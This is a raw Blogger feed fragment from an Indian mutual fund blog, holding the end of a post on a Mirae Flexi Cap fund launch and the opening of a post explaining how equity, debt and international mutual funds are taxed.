0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/02\/mirae-flexi-cap-fund-nfo-launched.html","title":"Mirae Flexi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5479801637670490289"},"published":{"$t":"2023-01-31T12:34:00.001+05:30"},"updated":{"$t":"2023-01-31T12:38:26.045+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"How Indexation helps in Debt and International Mutual Funds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen you invest in mutual funds, you\nconsider various points like expected returns, goals, time horizon, etc. but\nunfortunately most investors do not take into consideration tax implication of\ntheir mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important to do so since they affect the\noverall returns and other decisions like the structure of your portfolio and\nthe timing of your exit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s640\/calculator-g6e4e052c2_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"377\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s16000\/calculator-g6e4e052c2_640.jpg\" title=\"indexation mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow are mutual\nfunds taxed?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual funds are taxed based on the asset\nclasses they invest in.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is one set of rules for equity mutual\nfunds and another for debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor the purpose of taxation, international\nmutual funds are considered as debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/elss-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ELSS funds and how they work\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #1f497d; mso-themecolor: text2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAn equity mutual fund is a fund that\ninvests primarily in shares of companies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince equity mutual funds carry the most\nrisk among all mutual funds, they also have the potential to generate the\nhighest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor a fund to qualify as an equity mutual\nfund, it needs to invest 65% of its corpus in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnly tax saving mutual funds, also known as\nelss funds need to invest 80% of its corpus in equities at all times as opposed\nto 65% for other equity mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 